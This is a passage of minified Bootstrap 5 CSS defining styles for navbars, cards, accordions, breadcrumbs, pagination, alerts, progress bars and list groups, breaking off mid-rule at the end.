.navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{-